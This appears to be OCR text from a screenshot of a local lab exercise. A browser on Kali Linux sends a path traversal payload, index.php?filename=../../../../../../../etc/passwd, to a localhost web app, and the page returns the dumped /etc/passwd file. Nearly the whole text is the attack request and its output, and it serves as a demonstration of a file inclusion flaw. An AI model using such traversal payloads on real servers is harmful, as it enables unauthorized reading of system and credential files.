 localhost:8000/index.php?fil
localhost:8000/index.php?filename=../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
_galera:x:100:65534::/nonexistent:/usr/sbin/nologin mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false tss:x:102:103:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin
systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin redsocks:x:104:104::/var/run/redsocks:/usr/sbin/nologin rwhod:x:105:65534::/var/spool/rwho:/usr/sbin/nologin _gophish:x:106:106::/var/lib/gophish:
/usr/sbin/nologin iodine:x:107:65534::/run/iodine:/usr/sbin/nologin messagebus:x:108:107::/nonexistent:/usr/sbin/nologin miredo:x:109:65534::/var/run/miredo:/usr/sbin/nologin redis:x:110:110::/var/lib/redis:/usr/sbin/nologin
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin mosquitto:x:112:112::/var/lib/mosquitto:/usr/sbin/nologin tcpdump:x:113:114::/nonexistent:/usr/sbin/nologin sshd:x:114:65534::/run/sshd:/usr/sbin/nologin
_rpc:x:115:65534::/run/rpcbind:/usr/sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin statd:x:116:65534::/var/lib/nfs:/usr/sbin/nologin avahi:x:117:118:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin
/nologin stunnel4:x:991:991:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin Debian-snmp:x:118:119::/var/lib/snmp:/bin/false _gvm:x:119:120::/var/lib/openvas:/usr/sbin/nologin speech-dispatcher:x:120:29:Speech
Dispatcher,,,:/run/speech-dispatcher:/bin/false sslh:x:121:121::/nonexistent:/usr/sbin/nologin postgres:x:122:122:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash pulse:x:123:123:PulseAudio daemon,,,:/run/pulse:/usr/sbin
/nologin inetsim:x:124:125::/var/lib/inetsim:/usr/sbin/nologin lightdm:x:125:126:Light Display Manager:/var/lib/lightdm:/bin/false geoclue:x:126:127::/var/lib/geoclue:/usr/sbin/nologin saned:x:127:130::/var/lib/saned:/usr/sbin/nologin
polkitd:x:989:989:User for polkitd:/:/usr/sbin/nologin rtkit:x:128:131:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:129:132:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin nm-
openvpn:x:130:133:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:131:134:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin kali:x:1000:1000:kali,,,:/home
/kali:/usr/bin/zsh